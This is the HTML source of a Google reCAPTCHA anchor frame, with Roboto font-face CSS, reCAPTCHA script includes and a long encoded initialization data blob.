  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="v4jWimjocUz9bZB2TqdTgg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="v4jWimjocUz9bZB2TqdTgg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="v4jWimjocUz9bZB2TqdTgg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/ChcK2CCN0wq4fwp3CqygxRHrCrhkQwqtlwr1dXFExC8OgwrfCqcKpwrdjw7TDj8KmNi3Cn8OZwopIwqLCgXHCicOLIgbCk8KOw61Ow7YWwr7CrMK+wo0bw7LCvknDtsO3wodjJgbCusK/[base64]/H8ONwqjDhcO7w5EIwoVSw6MXLjnChMKOJcKOMcOnQnDDj3PDuMKfw6rDsUIfwrFfw4vDqcOEwqhmwqHCsMK4RcKlfMKLIcKLfmPDgVNcwqLDrWtzRzTCtcOQSH9TG8ORMMKiw6d/XXvDq8KsO8OXTTfDkVXChMKDw4LCtFlFwqcswqZkw4XDqArCqsKBEy4ewrIUwp/DlcKGwqbCvsO2wq5+wpPDjMKdw4PDs8KSwqvDqC7Co2BAGRwjwqXDoMOVw60SbVoMUivDqD0UGcKbw4cyw6XDjMKYw6fDg8Osw74Tw647EMO1woAiw5dLHcOqwozCinTCrcOCw5nDlMOrDsKFSMO7wotJEMOZQsOHW3vCkcKyw5DDiCjCvsKowo0JwrHCncK/wpjCv1d0wrPDjcOLIMOGSMOAHcOGE8OBw5VJwpfCocOow5/CrcO9w4/DncOlVMKNw5Qtw7FKBsKdw40FwpzDhiI7X1orw5RDwqp/HBl5fMOCwobCg8Kbw7TCmSDDiQIkJMOhacOCQMOOw4nCmMOTYhfDo2NsASvDs8OWC8OuL2g/aMO/OHzDi8OQNcK+wqbCosOfD8KYw6LDhXTDkibCk1XCuMOdw7jDhsKgM1oCHXtpGQzClMO9w5HCsMKEwobDn8OLTsKEPSliIGMqwpwAU8ObIjnDrcKBwokMw7vChFA8wrXCt8K/wqzCmjvDn8ODw73DscO9wrd0wpdsFMKrwo7DmMKzPcO/OMOFwqXCosO0AkPCuDzDj0fCoMOFw4NHGkpIO8O3wqwIFMKCwrzDo8OWfDzDmMOvTcOBwq/CtsKGQsKoHSgMbRLCl8OncsK1e0xqw6nCmSk/PsOrGABYwovDicOoW2HCj8KIw5R1N8KtVsO3woZxw7B/bcOmw4JEGSh9Qjxab1nCoMKANcKyGnXDjMKAFMKcSFgLwrTCt8OaXMO3UiHDs8Ovw7o6I8KXw7ZNw7A6DyUxA8OILm3CiznCksOHKcOgLgbCkcOLw7JFwoYZw7DDnMOowobDjSspw4wqwoYMUcKULMOaXQQhDcKVw4/DkwxKcFHDicOMKTNVHsK2bRofw6xQfUvDncKKcMKmZXrDlE/ChWYrBcKHwrYubycxIXTDtsOvNnDCksOvwqR9OMKJwqfDv8O/[base64]/DqMOHw6zDglvCjcOfYSJuWlLDv8OCdhPDoMOIwpPDi0LDk3M1dsKiwpVtwpPDoH8gwqjDtwtfI8ODwopPw51kwrBmG8KYMMKIKsO8OMK8wrhbwqJyw5QPRsOzNcOmF8KQw7HCm8K1wpbDjx5Vw7rDlUQ4I8OYV8KAY8KLWMO3VwJwXsOtw63DqMO/wrXCscOHZGhmWsKOQV9nwr7DnsKNwqPCgsKuIcOtEw14RRF5b1gBUcOmQcOMwo/Cg8KFwqEVw4jDp8K+w7lZR8KNdcOJcMODw7Q7w4LCiMOUwq/[base64]/woHCpsOWJcKiBCjDpUPClMOhwoXCuxNtwrXDmV/Dt3MJFCbDmEEaUCHDr8OQN8OTw6wEw7k2w5s5QRhzKFvCo8K+w6PCnmJ1w4fCgBTDsSzDl8K7w7cYDW8GY8K9w67Dt8K0b8OIw71fwrUlw6RRMMK/wp1Zw7UiwoVZNMODPDVXdcKKw7wZwojDgcO2wqImw6DDmi7DhzjCgsOhKVNCJcOIQcK6GEs6w4dbwqZ5w6scwoEFwpvCswfDpsObBMKBw7h4w6fChMO3bcKFw6jDuh5cYyrDvx3Cq8K1IMOzM8O2NhNLw6Uiw7rDp3Y5wovDiEhaTsOWTWbCm8O/[base64]/Cg8OVFzXDlFrDhcKfw58qwozDvCVLwoXDksO0TMKDPH9KXV02wph6TsKAwoTClnpFN8K4wpAxw5ItHWnCq2RPc2k8HTfCslpJYg7DhA3DhkZkw6XDnWVRw7DCtMKOW0QWwo3CpsKawoJXw4trwqdwUMOaw7/DthLDpwTCu1FlwrfCjWzClMO+wpcqwp0ZfMKQwojCvcOEwp1iw6cGwoLDkA/Cv0VPQwfClsOLw4LCrsKmN8OEw5LDjXbDncOQYcKCHS86w4vCqsOPGnUoS8K+dC5cwpsdwqE/wrY8eMORDVjCg8KZw5wtFcKqRDojw7Z7wqjDvEBxTcKjPg7CqMOeaQHCn8OmKjVrwrhyw5oWWsKdw5bCtsO4O8O0eDVBw5DCmcObw5UnKMKLw5QDw4PDqz1lAsKAbXfDpMOxLS/DjGnDtkPCocK5wonCisKyEWPCuMO1IywcwromKxxYw7shZUnCggLDggksEcOweMOWw7fDm0fCr8Oiw5XDoXDDlFnDv3bCu8Kbw5ZPwqY6Gl1VAMKtwonDtQ3CjsOTw5TClygNGUNeFiLDuBILw73DtBM9w4BUNgfCpMKQw4DChsOFEH3DvlDCuMKgOMOJF2kAwo/[base64]/DuDPCngURwrYKA2RrM35Ww5cUXsOSwoPDqUbCm8OYJUzDvQLCpSbCtlZWTEEXTyw0w7F8DsOgLcOlw5kEUXHCtcOfw57DjB7ChsOVThkSGjfDpcKxwqMXw7RuwpXDqWdFUMKvD8OcR3DCskwcwqPDvMOawqMjwp1uWsOVwo1Pw7Euw4JHccKSwqzDg8KZOsKqDW/Ci2t/wr3CukPDtsOIw5FKFsOew6rDhBcKH1/Dnz1mDxDDsmRrw7nCnMOaw7U5fzkORMOuwpvDgsKOTMKbw4NYwo0eYcOawowiYsKcBkQWO05iw5DCgsONwpnCoMKiMhwww7R/U8KWdjjCsGzCpcK+wrsmKXQewrthw5h3OsKjGcK9w7ApWldlQxvCocORZMOsRcKzMMOYwqQ+wr0nwq3CuMKDw6w+D2zCmcKRw6ItJGLDo8OgwrTCl8Ozw6o/wrpIUUXDpQ/Cig3Ci8Oewo7ChQEdVcKDwozDo0t9IyzDgXglwrw7KcKERwNOaGvDnzZ8w44TwrPDu1XDg2FTw5dFcWrDryHChsOdw6hAcHHDkcK/wqTCicOmw7YVSsOhZC3CksKNKhB8wqAKUxYxYMKbSMOXAkXDkmllYmzDqS5ww7QLHnzDicKgMsO4wr3CnnPCpMONwoPCtMKpIkYQwr7CvMOzwr1tw6MrI8KjS8K0XMOYw6JcwpLDiSXCrsOUJxzCmlHChMKMPhPChsOtQcOQw6vCp8OswoFwwqFeaEjDksOJAQkBwr/CvAzClH7DjE4LFGt/[base64]/DgwjDrz3CpcOFbBLCtsKQCsKQwq3CsndEF2HDvyDCl8Olw7RUZMO7MsK+wrFAw45/[base64]/[base64]/w7sHw6NGBCUiY0bCosKYI0nCr8KQFMKze8Krw7VVVcKODGg/w6PCsnjCiyUQwqACcQVSw71Vw5vDqU3DsmwILGQow4jDi8KRwrISwoUyGcKcwpEZw4rCncOmw73DshbDvMOmwrXCvGYHaRrCmcOZw6lbdMOew4p4w4DCjgB1w61ibVZQNcOHwr5wwo/[base64]/DmQ7CkcKpSMOawqPCt8KKwrYNCEHCkQYYwqQpwppkwrs3w4F9eMO0LjXCkcKPw7TCiMO1FW5rwroOdT17wpbCvWXCkmkFYcObEALDr3TDkMK3wqHDuRdQw6/[base64]/Cp8K8VnrClsKrDmbChsO4T8KbwpU+TDnChsOjwqbDjsOdVsKdw4o0w7d/JCcRAV5nw7rCh8KRXnppGMOxwpTCusOwwqZpwqnDgVpxEcKXw5h9ASXCtsKLw5fDrlnDl17Di8Kpw6lxYEAqw5MHwrDDoMK8w70GwqLDoSVmwrfCrsKNeUBVwqg0w6Elwqt1woQzDMOHw6tIY144HRPCkUsnHkM9w4rCjEElOUPDgw/DlMKrGcK1clfChDhHEcK2wq/CjQkew6nCuiXCtcOgfcOgK2Q/[base64]/DocOdwpFXw7FzwoPCpsOda8OuJgLChcKuwoQrw6JuwqRew5tMwpciwqRrwocoEWpJwrl4C3MSBBrCh18ew5zDucK3w57CnMK2DsO0K8Orw6Njwq1PU2DCrRYUHnQsw4zDlxMGw4TDucKww70Wdw1HwrbClcK9SW3Cq8KkAsKRAA/DgEcULRrDg8OVSxwjOcKNaTPDssKqLMOTWybDmlM5w47DrMOOGcOcwrDDij7Cs8KrFRPCjlQFwqN/[base64]/[base64]/[base64]/w4wVw5LCrcKDw6wwwqVAdU9YEcOhw5ZLw7IGCRHDs3PCrMOwNS3Dq8O5wrDCrifDoR9aOhkPBFbCpj/CksOrVWlNw7fDmsKwL00MBsOEaH8LwpdwwpNAZsKXw4TCkE8JwqUIclbDswHCjMOFwpAoZMOZWcOBw5BGQD7Co8Kqwq/[base64]/[base64]/[base64]/[base64]/DvX0Cw5hqQ8Kzwr/CicOhK8OYwobCs0LDvEh4w4F2wp7DqMOOwrNCNsOYw5fDg8Kjw5IxOsKBCMO6NXPClRPCjMObw5FHS8OoM8KXwq8HdMKHw5/[base64]/Di8Kvw44eKsKLwpRcw64Nw5PCoMKJNMK2JntpdsKsSizCkcKSD2p1wrYkw7hrY8OtfcKiTS9gw6k1w5nClcKlRiPDrMK/[base64]/Yg/DjsKXfivDnEEzwr1SXsKrBsOZw5xEWMKcUzjDq397wp1QwpReVA5Mc8KlTcKRwplDWMOURcKhRAslwozDuEHDjcK3wroUN2kjPBddw47DvMO1w5XCtMKzTCbDlXFuN8Kyw7EMYMOrw4TCiTJ/[base64]/DtsK1CMO3BwrCjU86Fx5GXMKDe8KGwqwfAMKKwpbCmD5Xw4jCusOQw73DnMKFwqfClMKAdsKFfcOHw6B+ccK0w4cWN8Oyw5HCqsKybcKawpQSJsOpwo06wpfDl8KIKcOEW1LDsVNwecKmw7QAwoNNw5p3w4R9woPCqRVfZsKJBcO+wocHwp/DqcOUCcKadCDDu8Kjw7/CmMK0wpFiKsKGw6HDpBgCF8Khwq4/TEZhXcO8w4BvOxBqwpcFw5hPwojDosKPw6E5w7Bhw7rCgiFbfsK2w7vCjcKpwoHDlU7CvcKnNw4Nw4YgKMKgw4pOMnfCvFTDv3Qawr3DswTDmk3DicKicsORw7t9wpXCkm/CkkjDicKFFAXDiMOvfcKYw63Dol1FJmvCsMOrPgLCiU05w77DmMK4T0PDmsOHwoUHwqIsFMKAB8KYUU7CgHPCqjo9w5pGaXzCo8KSwozCjMOtw7vDmsO0w4Aow7JXwoHCucK+wqnCucO/wrkKw7bCglHCr0t6w7HDlsK+w7zCg8Ofwr7DgcOjJ0zCusKPVXVTJsKGJ8KPAyvCgMOWw7FFwo/DpsOtwrvDqUpHDMKRQMKdwqrCksKLCzvChkdmw5PDscKewqrDocKKw5QQw4FewqnDvcOxw6vDjsOaIcKlWh7DnsKZCsK8QUXDmcOjC1/ClMONYkDChcKnTsOAaMOpwrQiw60ywpNhwrnCpR3CrMOSSsKQw7PDvU3DrD8lByfCnHM3KljDijvCuEjDly/DssKGw7Zzw7rCl8Oew4ICwrsjelpjwo8nOsOQcsOkG8KEwpImw4kOwqPCjxHDs8O3RsKCw4nDpsOuwqVbGXbCrTHCscODwpnDviY/NiRawqp7D8KTwqdGUcO9wq9qwpV/[base64]/wpfDnAB+ZsK8wqVeScOIw4XDiQjDsMOcwqrDkVlnNDHDhMK9N3zDpmlFeirDjMOlwq3DisOrwqjDux7CncKAIwHCl8K5wq85wrDDkFtvw4EgH8KYfsK4wqrDgcKhe0tAw5/DggQwdjtgScKGw5wcdcOVw7DCn1TDjUhXWcO2CSrDpcO0wpfDi8KIwqfDv0N3ewZxWCRhOMOlw51xeVPCiMK2OMKBXRrCjDXCvyfCksOPw7HCqgrDkMKgwqLCiMOCQMOPbcOyGV7CmUE+bsKgw7bDo8KEwqTDq8Obw5JIwqVKw77DhcKJR8KOwqLCpE/[base64]/[base64]/JgpQw7PCtsKhwpfDo8OOwozCrMKKwptxw59GUMKSw6HCjRMHcmolw4MUdsKCwoLCrsOUw7RXwp/DqsOMScOowq/[base64]/CusKew7gzSMOHBcODwpXCpcKsDmXDj8OCw74bwrxCwprCkMORdWrCq8KFD8OSw5DDisOOwpcswoMUPwfDpsKaU3bCjjbChWg9MXZYY8KTw7DDsUwUPVnDjMO7UsO+L8KSNDQ8FkwRUlbDk1zDiMKww6LCpsKQwrJ8w5/DsjPCnCvCnDfCrMOKw7fCssO9wrQxwpY7OhVKSH5Iw5TDmhrDrHHCr3/ClsOQJ3s6AXFDwqRcwrJYDcKqw6BSWHrCt8KPw4HCjMKcT8OVesKkw7zClMKhwqvClz3ClMKVw7LDk8KtI0o2wpfDrMORw7vDhSZEw5fDh8K9w7TCliYDw4UeecKvWjLCusOmw6IjWsOAIXPDikpQAGp2YMKGw7pDPizDjCzCv311InE8SCjDpMOkwoDDrk/DmXofSSAiwqouNS87w7LCl8OSwqxgw7Qiw6/DvsK9woMew6kkwqPDkzXCvBHCgMKmwpXCuTnClGnCg8Odwrsqw5x0wqV4bcOowojDrik6RMKsw5ZDUsOgJcK1YsKMWjRbAMKEC8ObdHs0am9hwoZEw7/DjDIbbMKjGWQowqBsHnnCpQXDisKvwqgKwpjCiMKzwo3Dl2XDoVgRwpszbcOZw4VVw7XDsMKeE8KXw5nClj4Yw5MEKcOIw40hfTo9w7HDp8KLIMOfw5kGYgbCg8KgRsKEw5fDpsOHw6Z8BMOjwrDCvsK/bcKABiDCvsOxwrDCvCfDkxbCl8KzwqLCucO7A8OUwovCtMKPcXXDqHjDlTDDi8OWwqxAwrvDrxp/w4pZwogPNMKKwrTDt1HDscK3YMKkHj0FC8KcLVDDgMO3Eic0NsKRMcKhwpNIwpfCmhNiHcOAwro1c3nDvcKbw67CnsKYwopjw4jCvWwxY8KVw49xcRLDucKKZsKlwrjDq8O/QMOTdsK7wo1xTUoXwrbDsUQqc8OnwrjClhAYWMKSwrVtwpIuDzQMwp9YPR86w7ltwpobcB1hwr7DrsOqwoMywpxuAiPDlcOBfiXDh8KKIMO/w4TDmTolB8K9w6ljw5oJw5ZAwogCNmnDmC/Dl8KTHsOGw6QyWsKywpHChcOZwqozwr8MVWAfwr3DpMOeKGdfaCfCmcOkwqAdw6ovfVklw7TCmsO+w5rDlwbDvMK0wpcPD8OuRF5XfTxmw6jDjHTCjsOOQcOkw4wjwoN9wrgCUiLCjWF1f0pCYQjCli/[base64]/CuTLCuhw0wq7DqG7Dq1Q1bsK2w6fCscKDw53CmMOZw6fCkcOFZsKjwpHDi17Dji/DtsOwbsO3LsKSBAZyw6TDrELDqMOYNMOPdMKTH3U2TsO+SMOvPifDrwQfbsKcw6zCtcOcw6fCpEskw4oyw4wDw5VAw7nCpTfDgS8tw7jDnUHCo8KqeDQOw5BYw441woAgPsKswpwZHsK/wqnCr8KjdMK7aGpzw5fCiMKXDCRxHlvCt8K3w7TConbDjljCncK+OTrDu8OTw67CkCAxW8OrwrABY31OfsOIwrnDoUnDtzM1woJIIsKgHD0Jwo/DvMOWR1cVbynDtsK+PXnCgSzCqcKTRsOpQWkbwq1LRMKowqzCsC1CIMO2JcKBaU/Cs8OfwqV5w6/DqiXDp8KawoQyWA1Aw6fDhsK2wqVvw64tFsOXVztkwoHDnMKLHUHDvjTCogFeEMOww5tfM8K8XXlVw7LDgQVYTcK0TMO2w6fDmMOXI8KVwq/DgBfClMOFDU9YfAg9T23DmA3DrsKKBcOLWsOTTUDDk2QvdlE8RcOdw5Ixwq/DuyJWW19vDMKAwqt5WjpZYQo/w4xGwqVwH0RCJMKQw6lrwqUKHHNIGnZ9cTjCt8OQbGQFwrvDs8KkB8K9IGLDrT/CqwosQSjDpsKifMOOdcKFwqzCjlnDjhQkwoTDkwDCl8KEwoc4fcOZw7dMwoc3wpLDr8O+w7DDnsKBOcKyKAoORsKqIWEePcK1w6XDshDCsMOVwqPCssOZFSbCmDE1QsOLKTjCv8OLNcOUBFPCvcOwc8O0LMKowp/[base64]/DsXrCpEnDp8K1w6vCpsKowptQWsOtwqbDlVEhOBfChntnw4Efw5YEwp7Csw3CqcORw5vCoWBNwqXDusO/PxLDiMOow6hrw6nCs2p1wo43wrcAw650wovDgcOtSMOrwqwpwrpWFcKoMcKJfQPCvFLDnsOac8KgS8KRwp9lw7NzHsO6w7opw4pNw5I3McKFw7/CoMKiXlsfwqA8wonDqMOlF8OFw5fCksKIwr9mwq/[base64]/CqMKTIUxxw5xLSExVw74Pfxp6C8KNw4PCggFqdsOCLMO5ecKgw4pTw4DCviVqw7zCtcOgYcKEM8KDD8OZwo4kQzbCv3fCoMKgB8OOBTvChkcULn4nwr4VwrfDjsKbwrwgBsO2w6wgw5bCgj5bwpHDlyTDpsKMAg1YwoR3Dk56w4/CjGPDiMKHJsKfcQgqecOJwr7CnAHCo8KOccKjwpHCkA7DiFckFsKMI0PCo8K1wos6wq/DoXPDpnB0wr1fTDXDgMKdUMKgw5/DphZ8egdAWcKCSMK8ADvCk8OnQMKAw6R8BMKBwrJdOcKtwowDB2vDncKowo7Ds8O7w5EIaC8awq/[base64]/[base64]/Ci8Oxbn9Uw7nDosO/w5nCn1HDm8KiU3AKwop3wrvCiETDlsOgw53Du8Oiwr/DrsKvwpNBZcKMG0lhwoEdfXtzwoxgwrHCp8KZwrdsC8KuQcOdAcOGSUfCkULDkh04wpfDqMOtYFQlX2TCnSs/JUrCisKtaVLDnQnDtnbCvnQjw4BNcT/DicK3ScKbw7HCmcKWw5nCgW15KcK0aTzDtcKnw5/[base64]/[base64]/ABLCnG7Dh8OXB8OLfgPDg8K6w6lrHR5ow7nCnMKlSj7DqjNww6zDicK0wr7CoMKVWcKnU1h/bChEwpgpw6d5w4F2wozCpH3Ds07DoxNDw4/[base64]/CvMKnLl3CvGrCoXJywrPDk1fDksOsw5jCkAYcF8KIacKuwqxLcMKPwqAHccKhw5zCiQNXN34LB0zDlSRlwoRAOVIPKTg7w4ojwr7DhB4rBcOEcgTDrSLCkg7Di8OQMsOjw4Z/[base64]/Cm8KOEBgfwpsIwoxfwqjDqWTCqz3DpUxVHcKLw5wSbsKJwoQGa3TDvsKULDRwC8K8w7LDr17CvzEyV2hXw7HDq8ONX8O/[base64]/CghDCicOnRWoKwpXDpcKnJcOGZmLCpcOHw4vDsMK9w63DpVpbw5MgRxhxw7tSA3cfQGXDi8OneD7CgG/DmE/DrMO4WxXCucKvbT7CkizDmHR5IsOXw7LDr27Dv3MSFFzCqknDmcKEwqEbG0xMRsOIWcKVwqnCm8ONYy7DiBzCncOOKsOZwpzDtMK1YnbDsV/Dmh1cwobCsMO+MMKpZjhER2LCs8KOFcODb8K3KnPCh8K7A8KfYi/DlQ/Dp8K8HsKTwo5bwq7ClsOfw4jDsxIYEXzDrC0ZwrDCusKuQ8KSwqbDikvCkcKuwrXDvcKnCGLCocOmOEsXwocyClbCs8OPw6/[base64]/[base64]/ClRAgD8KVd8OGw7MOYMOQSMO2QEcrw6/CncObYRTChMOIwr0hYWrDucOuwp1iwoU3DMKLA8KTM1bCh09CMMKPw7LDkQh/VcOtA8O/w6wuY8OtwqUTQnELwpABHmDCh8OFw5pcfC3DlXEKAi7DoTwvDcOHwoHCkT8hw4nDtsORw50CJsKmw6LDscOGDcO3w7XDux3DjCgPW8K+wpMnw6xzNcKDwpE8JsKyw4XCm2t2KDHCrgAvTHtcw7fCoDvCosKdw4fDpVh4EcKnZS7CoFbDqAjDr0PDjk/Dj8Omw5TChBV1wqYQJMOewpnCp2/CisOcLMKfwr7DlzRgWHLClcKGwpfChlZXbEzDi8OSW8KEwqkpwozCv8KKAGXDkkrDliXCicKKw6PDpWxhd8OwEsO9WcKrwrhawoXDmzHDoMOkw7A/[base64]/SWfDnsKWTnoxw5rDgWLCqsKJEcK1wpRhwqbCk8Okw4BzwqHDlWYzFsOnw4BMFnkwDjgraS00dMOPwpxdUzjCvknDqE9jEnnCv8Khw58WbCtnwrc/GUtjNlZkwqZpwo0qwpMEwrvDph7Di1TClknCijPDvmJEFy8xfGfCgDhXMMOPwqnDgUzCgcO0cMO+NcO9w67DqMKOHMKkw7h6wr7DiS3CpcK2ezsAJSwiwp4aXA1Aw55Ww6Y6GsKATsOkwoUbDkrCkyvDrhvClsOLw5BYWE5LwqrDicK2M8K8CcKbwo/DmMK1WVYSBgjCvCrCkMKRHcOLbsKiV1HCvMK+F8O+EsKkGsK4w6zDjCbDp2MNcsOxwqbCjAbCtSIRwqzDksK5w6LCqcKJGVrCgMOIwqsjw5zCr8KBw6TCq0rCi8OIw6/Cu0PDsMOowqTDhy3CmcKSSgvDt8KMwo/[base64]/CkRRad3nDgsO0w4fDk8KPHwbCoHVceTrDnX3Dp8KkH0nCiWcNwqDDh8KUwpXDoh/DkXcywoHCisOGwrk3w53CsMO6LsKfCcOcw53Cu8KdShApMR/Co8KUfMOHwrIhGcOqHn3DsMOePMKCJEvDum3Dg8KBwqLChFLDkcK1S8ORwqbCuDQtVDfCmQB1wqHCtsObOMOiD8KvQ8Krw47DkSbCkMKBwpvCmcKLE1Ugw5HCs8OEwofCkjoWG8Omw5XChUpEwq7DosKVw4HDkcOswrDCr8OcHMOdwrvCrV/DpEnDsDEhw7d7wqnCi0EHwpnDpcKRw4PDjQ1rNzZ5HcO5eMOnacOUdsONU04dwqJWw7wFwpBbN13DuQIGBsOSDsKFwolvwqHDqsKQd2/Cpk86w75HwpjCm2V/woBvwq0jGW/[base64]/CkDLDkglaGhvDjsK2KcKUwpfCqRHDkMKlw5Abw5jCsWDDv0TClMO8KsOCw4Q1e8O8w5/DjMOIw4RmwqjDvjbCtwNrFRA9D3EOY8OJb1zCtiLDtsOiwo3DrcOOw50Uw4DCszxqwod6wpbCncKDdjcUA8OnVMOWXsO1wp3Dp8Ocw4PCtVfDhhFVO8OxAsKaZMKQNcObwp3DmCIWwo3DkD1Jwqlrw7Uqw7rCgsKMwpTDo0/[base64]/JMO8w7rCusOWTBdNwp/DvsOFfkfCnHxrw67Cow0DwqYSKHTDli5fw60cMD/[base64]/Dp8KBwofClGFQwqtYPXXCg8Kjw51OAFNfcmZnSHrDvcKESw4zCxgSU8OeKMOLNMK0cU7CmsOjKAbDh8KOJcKVw4/DmwV7ITsewoAJacO8wpTCpmhqAMKGcDfDnsOswp5Zw78Ve8OfXhbCpkXCgCh1wro8w5/DpMKWw6jCunwffXdxQcKRAcOeOcOhw6DDoHoSwo/CgsKscRsuJsOmWMOMw4XDj8OaHkTDs8K+w7ljw5UUaHvDssKWSVzDvVZWwp3CocKqUcO6wpvCkUY2w6TDo8KgHMOvfcOOwrwDCmPDgCBuSxtNwqDCsXcte8KuwpHCn3zDo8KEwo4KEV7Ck0/[base64]/CgcO6w5rDtcOEBwTDtsOvw63DsMKwPREzwrDCg3LDhlx1w7p8H8Ktw79iwqRXX8OJw5TCgwnCjVp5wobCtMOXEyLDkcOfw4guJsKZGT3Dh3zDoMO9w5XDqGjChMKLAxHDhD/[base64]/wozDh8O5w6kpwoDDtMORen1YwrN/URxGwoPCm3JXUsO9wqXCmVMLRHnCswpBw53Cik5Pw6fCp8K2WSh4fz7DkTzCtTwEdS1yw5h/wpIIO8Opw6zDlsKUaFUkwoV2UDbCv8OBwq0cw75nw4DCqWPCtcKSPR7CtjNQScK/Z1vDmTo+WcKzw71abn59eMOqw6FWAMKFNcO+Q0t4D3jCjcOQT8OhMXLCg8ODJx3CsxnCkR1ZwrPDtmpQR8OdwrzCuHYeAS45w4HDrMOrQAwzOcOkC8Kpw4fCgUzDsMO6aMOqw4hdw6rCiMKvw7/[base64]/DusKEwpY3B8OLwrfCtcKPTEvDihXClsO4J8KbwqIzwoXCssOXwonDv8KBW8OSwrTCmisdDcO0wpnCkcKLK1XDpFl5HsOFP09cw4/Dj8OsXlzDpHwWX8OmwrhFYn4wYQjDisOkw4NwaMOYBSTCmzHDoMKCw6t5wqkywrLDrXrDjUgrwpvCj8KwwrhnB8KOT8OJDibCjsK5LVcbwptLP0gXTVHDgcKZwog/ZnheDcK2woXCpVPCkMKiw4h+w5tgwpLDiMKAKlwwHcODJgjCrBvDhMOVw6R2On/[base64]/DszDDtsOiDcK5wqfDuWTDimXDqVzCmHQmwr4WTsKkw5nCosOiw405woPDv8OSWTNxwqJRdsO4O0B+woE6w4nDp0V4XHfCjXPCosKuw6RcUcOwwp08wrgbwpvDg8KbKSx7wrnCkDEWXcKQZMK7MMOMw4bCtkRAPcKwwqDCjcKtB2FGwoHDlcO+wpMbXcKQw7/DrSAaTSbDvSjDlMKaw7IVw67Cj8K6wrXDpUXDl2/[base64]/w7XDnQnDlMKDwozCvh1RwoR7wow9woBww4gpH8OdJGnDml/[base64]/CokTDlMOlw6cowonCr2p1DhJqwrHCrSxMXWU3JGLCusO/w78pwqIDw6MYC8KJAsOqwp1ew